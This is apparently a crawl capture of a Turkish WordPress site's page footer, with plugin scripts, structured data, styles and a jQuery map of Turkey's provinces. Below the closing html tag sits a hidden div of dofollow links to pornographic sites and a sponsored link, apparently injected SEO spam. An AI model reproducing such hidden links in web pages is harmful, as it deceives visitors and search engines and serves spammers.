<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"d17d8c13ed","post_id":"8346"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:44:16 -->

--- FILE ---
content_type: text/css
request_url: https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3
body_size: 426
content:
/*! SVG Türkiye Haritası | CSS | MIT Lisans | dnomak.com */

.svg-turkiye-haritasi {
  max-width: 1140px;
  margin: 0 auto;
  text-align: center;
}
.svg-turkiye-haritasi svg {
  width: 100%;
  height: auto;
}
.il-isimleri {
  position: absolute;
  z-index: 2;
}
.il-isimleri div {
  font-family: 'Open Sans'!important; 
  display: inline-block!important;
  background: #ce2025;
  color: #fff!important;
  padding: 8px 16px!important;
  -webkit-border-radius: 4px!important;
  -moz-border-radius: 4px!important;
  border-radius: 4px!important;
  width: fit-content!important;
}
#svg-turkiye-haritasi path {
  cursor: pointer;
  fill: #1D1B32;
}
#svg-turkiye-haritasi path:hover {
  fill: #ce2025;
}

table {  border: 1px solid #ccc;  border-collapse: collapse;  margin: 0;  padding: 0;  width: 100%;  table-layout: fixed;}table caption {  font-size: 1.5em;  margin: .5em 0 .75em;}table tr {  background-color: #f8f8f8;  border: 1px solid #ddd;  padding: .35em;}table th,table td {  padding: .625em;  text-align: center; word-break: break-word;}table th {  font-size: .85em;  letter-spacing: .1em;  text-transform: uppercase;}@media screen and (max-width: 600px) {  table {    border: 0;  }  table caption {    font-size: 1.3em;  }    table thead {    border: none;    clip: rect(0 0 0 0);    height: 1px;    margin: -1px;    overflow: hidden;    padding: 0;    position: absolute;    width: 1px;  }    table tr {    border-bottom: 3px solid #ddd;    display: block;    margin-bottom: .625em;  }    table td {    border-bottom: 1px solid #ddd;    display: block;    font-size: .8em;    text-align: right;  }    table td::before {    /*    * aria-label has no advantage, it won't be read inside a table    content: attr(aria-label);    */    content: attr(data-label);    float: left;    font-weight: bold;    text-transform: uppercase;  }    table td:last-child {    border-bottom: 0;  }}

--- FILE ---
content_type: application/javascript
request_url: https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3
body_size: 138
content:
/*! SVG Türkiye Haritası | jQuery | MIT Lisans | dnomak.com */

function svgturkiyeharitasi() {
  $("#svg-turkiye-haritasi path").hover(function() {
    if ($(this).parent().attr("id") == "guney-kibris") return false;
    $(".il-isimleri").html("<div>" + $(this).parent().data("iladi") + "</div>");
    $(this).on("mousemove", function(event) {
      $(".il-isimleri").css("top", (event.pageY + 'px'));

      $(".il-isimleri").css("left", event.pageX / 2  + 'px');
      $(".il-isimleri").css("z-index", 100000);
    });
  },function(){
    $(".il-isimleri").html("");
  });
  $("#svg-turkiye-haritasi path").on("click", function(event) {
    if ($(this).parent().attr("id") == "guney-kibris") return false;
    var ilid = $(this).parent().attr("id");
    var iladi = $(this).parent().data("iladi");
    var plakakodu = $(this).parent().data("plakakodu");
    var alankodu = $(this).parent().data("alankodu");
    window.location = "?sehir=" + ilid;
  });
}

 <!-- jQuery Custom -->
      $(document).on("ready", function () {

        // SVG Türkiye Haritası
        // (js/svg-turkiye-haritasi.js)
        svgturkiyeharitasi();

      });